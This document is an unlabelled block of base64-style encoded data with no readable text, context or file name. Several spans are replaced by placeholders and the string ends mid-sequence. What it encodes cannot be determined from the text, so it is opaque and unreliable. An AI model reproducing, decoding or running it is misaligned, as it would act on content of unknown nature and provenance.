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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]/BklFJZhv9KwPSoOiwbZ+FD6vTb/V5RoqV5htSPHTPgYxtElEABnYv63txGL8i2Y++iUBBwNgha+SomCGJMR/CMbU/zC1lEIeN4QeK1VwLnCS8DenexwOqi1tzRfFVW5ExDAauDNK/U0muydRj6BV662hcRYpWN6R0xMCSrjtYFPNAraJt8+Ts8cIzxvNBTNPV4yF3s6QXBn/Moxk52aeJi9juCkRTSmJuEmCD4BxyLw/dabmwTLL2T4R13pzxuKDJMPTAW+eOjieh1KitqVQ2g+ZOmORqQP3P27DDb/p1tvRsuck4s/n/OggV5zjbOMs60crBSoLfonuTh9FA0EaORzE8PlEmeF57FWH11LE+/+hg7VqikIDC8Qu8PZ0glzffImCAw1GAGQTa0UodejpST750qatPP0ShuMUfSqsYSewkzx40LsydMSDjLLIRpptHDOZY+b8L4MD/lgvHjw8KUi4xzR40Kcz79NMy3cjnRXTmgR2ES6zmK6Eo8Q0YE3P/ZfExFvTuR0VD5OqWOd6R8Ant9G7BLly45QUjvpyxiguDpl6Gl5fpt8TGgMGFlfBGgh/Y0RfMue+hdt9oqXGTDfdd1O4QrOnQI1xpv7NA+/M74e0v/U/t24S/G+40Pt2sXHm3XNjxhfMamor+3XSe8uM7a4TWr857pOkPs4S9Jz19eEaC/ZJ9lJYwFrzK6ZMv5IFttOchw5QUB8yr1V+dHD4Zh2dLoCFkfuExLgN1b6Zy7Mvi39bqLdtklHM89Gc9t1SpcsMYa4eI1vhq6mhl1pfHar64ebjTear/l96u3Dn8y/sV4f+vW4eHWrcJjxqes3rOtVgvPG19e7SvhFWsLfrTH7mGhjSwrAkaEmDPMU8/YM7bWQK9XHa1feIcSOkS2HePKC4JffVQIuxcEv2FV9JtgKRub/1oKC21uv+P008IRdi8IwVnWk881/tKmrl8bu6zdJlxmc/DVxuvbrBVuNt6+1lrhzrXWDHcb7zU+aFbOX9dcI/zN+LQJz3MmPC8YXzG+bgL0tgnPG9Z2zY+aeicrAYGtsUAfsTmrj3L9Q5xYlPPH+qJTZdsxNk8QYvEIBJPEUCpiGU35i8B8U+y6HnpoOMSueaI9zFPNOllVgtDdRot/2nWmvf9+evXmgUjj2LMS/Sgq+HWcGBXsUg55ZTH9u2ATrFzEHuySwSfvyWKP6oh+E6w+xgH5saRhnmkTLAtZsX0GKwuWeq8286qTXfcoG8J/av+eYDzZeLrxbON5xguNFxt/a7zKeJ3xZuNtxj8Y7zLea3zQ+FfjE8anjP8wFgiCEUEYEtmNXA702FhIHZ5WnhcnsqNo87y8dRE7Q4mNMno3OqmNUde/H0i8oyyyJoLgN8ES1FAJcHaojsiat16uj1nUUXgInC/vT05vKfS3nnnqjjuGC/feK1zcae9wqSlMlxuvNl5nvNF4i/F2y7/TBPRu4z17dQz3Gx820/mxjnuGJ4xPG58zhfD5PfcILxtf32OP8JaVeXXTTcJLNgd7QfiX/ZZqtw2uUsRC6aE/2UVR44wCQkwQKo1ZhNpp3kQQ/EvzH88oBXq06nhqL553Byv+EW+hL+vnsJbCYhNEnR2CNtKSBBN79AgvmqL1ugmDBOFd+y19ttk6LIv4Pkohtp8E+v0XihH132vA5MzWwczMgvWYbDnYRBAU/+43weIoIs1vB/f7GtSLiRrC5euJ9YCXUfWVjkePNG5WaWjMsbC4/3QsW/ZZeHu7bcOr9qwKBGGzTcOyZpqSKGx6Hp7EMPC88HoyWpOGua13oNVDFHOeOfm4lLNgmvftQpYGmoSzG/ICkKVX7HyEkuafYlDcHvGBgk5MKRZ6/t8EvJ9vbrllgSAwNfQz7f9z56VcGcjFDBXehm6lNBFrYWVQUhCI58MU8c4Ibz5izsjNmyVr7jJjWD9XujbBohghpaSt6GjwmZmf8MvAIjOTa8wef8F+y+s2PUgQutvfA44rHQkeA/qUXjTWgZ4XIyjPkYU5vK+kxfQJRgamW9UTY5YGo0C2nLG4IKD5s2JGmLjgBYFFGC3IZMmqmBwkbLxQukzKVqZMKg03aTmYxIY+pmjeY8PihWecHo43gTp6n33CMZ06hZMOOCCcdtCB4Qwbbc42nms878ADwgXGiyzvEmPXA/YPl++/f7jKeN3++4UbjbeY2Xu78U7jXcZ7jPfv993wsPFRmyKf+O6+4Snjs8bn9903vLTvPuFV41tW7pVvbBOe4xnZy88ri6u3Du9Y2nizrJoLhmmO/gGcrqZnw2ou74BpmMU/0qQrePI8eeaqJ8bWL3ABZMtZ3eKCEFMWWSCKlV0ZxtbPPbpZDzjYRqWN7YGvZ+U3Nm7ZarWwrU092xt3soewi/39bRO8jsZ9jPuZuXiQEf/B4cYjjccYcSidZJT5+AvjBUaZj1carzXeZPTm4z3GB4wyH582Zv0Ib1la7113bbaiCFAKsb4AXlY9G204omf7EP5KGXuHCifMMCcIrIFnieuXPQOeftmT/4/Vg4SSEXOgsiIKaLZsbE8gmDZtajjeNOS1rN769rK3tqlqWzOhtu/QPuxk3MVGpG8b9zTu3b5d2NfyDzAebDy0XdtwuPHItm3DMcbj264Tfm49aVU5lF63e+xu15lpvXlFgDXFkQM8Y5am9Wy0lsBw7gNm/fPL0jumYoqj4jXR4QjPo87pp5+eE4S0TAG8BRGjDowqhtjBV+gVlQCX6/dtSF/d6mxuL39L4zbG/zRBYK3BnmDovsUWYVrPnundrxiI0eAZsWk3Cy8IXvmOwW9JKCUIbez3NrEakr8yqPSbTjH4tQbPSr+t0NUUMcp/3V7wpvZiNzduZdzGuJ294B2MO9sL3tW4u7GjvehO9pL3Mx5k/L696MOMP7YXfbTxOHvZuJhPMZ5pL7qz8Xx72RcaL7EX/Vt70VcZr7MXfZPxNnvZf7AXfZfxHuMD1usfseH/cWM3uy88i0wPL1u7NZ07hwUTSneKSkAcIb+ZGIIsvCDEIrg9/DedYoKgGIeKN8FKENBItYES25U0KEFgCVn1cV2CYoJAsIvKimz09GFcnI2wrr3M9vYyNrSXubG9yE2Mmxu3NG5jD3874w72Unc27mbc3V5sR/th+xj3Nx5kL/cQ42H2cn9sPNpe7nHW3onGU+3FnmnsbC/3fONF9nK7mOZ/ufFqU/iuN95iw+btrVuFO413G++zqekh00MeNT5rytU7pkAOuOmmMCvycdEVAeH7WGk8o+YIAnsyeIYE/8hCiAkC0eF63kwt5JXcBIvLUtBuH3/6qA8KlSDw8pWmkO5iglCM3rOIGdTLRo5q+xHVpuyINY61KeuM9SkbUg4wDkzZaByUcrBxiHGo8WPjMONw44iqfuGTfv3Cp8aRxlHG0cYxxrEpx0Ob1ibZPc1dBe5w79pvjiDoHaGPyaXvBUHhb/5D7mJUELDroY+zR8pI4zQwtoFDvzFEgoAfW/VjZzEj6cpnXlJ9EXOonL7x/zsw1XW+QXMEgf0ZPFcEQn4ILwi0y3vDCaV3oDWLqCDgJYP+ZG/+nzQiYdEwYSsbImkEShCskaQc5P+BFwQESvmxbdz/E4TcM1SgaXMEQe8ICl4Q9N5oU+X47gV5UUFI/ioC9gVQJEt9LawYZPcitYKGMs//s4KQ8YoqPpFnlIUXBB8VHgMrlv75Qi9cEgRIuyAvCDiKstSp5ihvqujJNBKrBwliVfAq2rDS2SBDvc7u0MeWFoTaXr3CpcccE246/fRwi/FWIxFKd5qi+yfjn433Gh8wPmR89LRTw+M2anUzPm18zvi88aVTTwmvGt8wvm0P/5+nnBzeNb5v5ltPYy9jH2M/Y/XJJ4VaY4NxoHHQSSeFIcaPjcONI4yfGkfBY48NY+1+lmQ6knZYs6lYz4tdSsALgt9YGyOrk3q2IsGryid4lXcA9aUZY6Gy6Kl4hHKbMptDec+wEpSG3tCSgjDZlLlDOrQPe1rbBxsPNf7IeJSR4JQTjcQsnmE8x/hL46+NXYyXG6823mD8nfEO4x+Nfzbeb3zY+LjxSeOzxueNLxlfM+JZZK3h38b3jT2NvY39jP2NtSkHGmc9u/w7VYIEwZMXBRAE7bBeWUqhB+qsxuKCIN83ykYsf0WowzdYdlUaSlJLB6b0fPONcIDNjbiYvwjPohad3jP2MH5opmhvM0P7GauNtat9JdTYvQwxC2xe3z7pXRYiJgj6jjOCsCIu5hjRIQDRSUU/AOrJHjyGdR9UyXyvjZU6OxjfgNJiO2/4PpLyURxpkzAqTBrSiKuTxtuS+OiNN8KJW28Tvmf3wFrDz+zlnmov/gsThNatQl+7Lqw2jjrzjLAksltJkCDgWdTzim2sZSjXs+WlksaGZC3ooUOovt4dm3mVVtGXYMuRUGmBNXDS/JY3nW7iSYCKID84S6tfBGZOnx6euvXWcOGee4QT7KUzNWQXnhS3eIlRcYvXG4lbvN14p/Fu433Gh4yPGZkanjESt6ip4U0jMYuaGj409rffOfzEE8NsdzJdMejrslgPpcCUrWfL9zEBPgSt7XCIp6AjElkuyCIqCNoM6akNq54EquKtgvR0yuH7VpqOg/PEGymw8kUd4u5Uh6XSVTEieCwzDX2UmcEfvfhieOfBB8O7plm/Z/zA2NP4obGXsc/DD4V+xv4PPRRqjLXGeuMAY6NxsHGo8eOHHgzDjZ8YP7X2RhlHG8caxz3wQBhvbc14992wKLKBNwZiM/hAKM+GRSBBm2A9WUvQOyLEjTQO4tKI4N+HhIuRQWklR4QkJwNtgi1GbTf332iM0QuC4A+L4AesiuDV/ybwQqWTefgIJdEfgajPEjaHeIdBxYJQ7gw/zV/+s7gxxgQha5KuiuDV5mK06SpTTYkth2VLl4Yp1TVhXuqMaQkQb8j8nYU/8EP0q4/[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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